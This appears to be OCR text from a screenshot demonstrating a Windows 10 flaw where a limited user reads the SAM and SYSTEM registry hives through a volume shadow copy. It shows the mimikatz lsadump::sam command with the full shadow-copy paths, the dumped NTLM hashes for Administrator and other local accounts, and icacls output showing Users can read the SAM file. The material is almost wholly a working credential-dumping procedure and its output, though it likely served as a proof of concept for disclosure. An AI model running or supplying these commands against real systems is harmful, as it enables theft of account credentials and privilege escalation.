 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Jul 7 2021 12:21:57
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::whoami /full
* Process Token : {0;0007d51d} 1 D 13325619 DESKTOP-V26GAHF\limited S-1-5-21-249444808-3945425236-20
(12g,05p) Primary
G:[MDE ] DESKTOP-V26GAHF\None
G:[MDE ] Everyone
G:[MDE ] BUILTIN\Users
G:[MDE ] NT AUTHORITY\INTERACTIVE
G:[MDE ] CONSOLE LOGON
G:[MDE ] NT AUTHORITY\Authenticated Users
G:[MDE ] NT AUTHORITY\This Organization
G:[MDE ] NT AUTHORITY\Local account
G:[MDE L ] NT AUTHORITY\LogonSessionId_0_513193
G:[MDE ] LOCAL
G:[MDE ] NT AUTHORITY\NTLM Authentication
G:[ ] Mandatory Label\Medium Mandatory Level
P:[ ] SeShutdownPrivilege
P:[DE ] SeChangeNotifyPrivilege
P:[ ] SeUndockPrivilege
P:[ ] SeIncreaseWorkingSetPrivilege
P:[ ] SeTimeZonePrivilege
* Thread Token : no token
mimikatz # lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\
GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Domain : DESKTOP-V26GAHF
SysKey : ac9e21940d058dcae35a8a4be2b7edf2
Local SID : S-1-5-21-249444808-3945425236-204795171
SAMKey : 6d2fcbb09f0cfef892031a57508bc39f
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 88bf2d9162782937ff8a52717bfb4add
RID : 000003e9 (1001)
User : test_user
Hash NTLM: 0cb6948805f797bf2a82807973b89537
RID : 000003ea (1002)
User : limited
Hash NTLM: 0cb6948805f797bf2a82807973b89537
About Windows
Windows 10
Microsoft Windows
Version 20H2 (OS Build 19042.1110)
© Microsoft Corporation. All rights reserved.
The Windows 10 Enterprise operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
test_user
OK
Select C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.1110]
(c) Microsoft Corporation. All rights reserved.
C:\Users\limited>icacls c:\windows\system32\config\sam
c:\windows\system32\config\sam BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(
I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Users\limited>
Type here to search
60°F Cloudy
7:27 AM
7/20/2021